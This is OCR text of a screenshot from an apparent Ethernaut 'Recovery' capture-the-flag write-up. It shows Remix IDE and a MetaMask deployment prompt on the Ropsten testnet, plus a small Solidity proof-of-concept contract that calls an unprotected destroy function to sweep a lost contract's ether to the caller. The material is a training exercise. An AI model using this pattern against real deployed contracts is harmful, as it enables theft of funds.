 Ethernaut
Remix - Ethereum IDE
Ropsten Transaction Hash (Txh
Contract Address 0x67e3ace3d
不安全
remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.4.26+commit.4563c3fc.js
应用
Al1ex
杂项
DEPLOY & RUN TRANSACTIONS
Environment
Injected Web3
Ropsten (3) network
Account
0xa61...dc155 (0.7533293753911
Gas limit
3000000
Value
0
wei
2
RecoveryPoc - browser/ballot_test.sol
Deploy
0x67e3ace3Db6c735E5C3B06117e886A1299bcb8B
or
At Address
Load contract from Address
Transactions recorded: 2
Deployed Contracts
Home
ballot.sol
ballot_test.sol
1 pragma solidity ^0.4.23;
2
3 contract SimpleToken {
4
5 // public variables
6 string public name;
7 mapping (address => uint) public balances;
8
9 // collect ether in return for tokens
10 function() public payable ;
11
12 // allow transfers of tokens
13 function transfer(address _to, uint _amount) public ;
14
15 // clean up after ourselves
16 function destroy(address _to) public ;
17 }
18
19 contract RecoveryPoc {
20 SimpleToken target;
21 constructor(address _addr) public{
22 target = SimpleToken(_addr);
23 }
24
25 function attack() public{
26 target.destroy(tx.origin);
27 }
28
29 }
MetaMask Notification
Ropsten 测试网络
Al1ex
新合约
合约部署
0
DETAILS
DATA
EDIT
GAS FEE
0.000302
无可用兑换率
Gas Price (GWEI)
Gas Limit
2
151150
AMOUNT + GAS FEE
TOTAL
0.000302
无可用兑换率
拒绝
确认
先知社区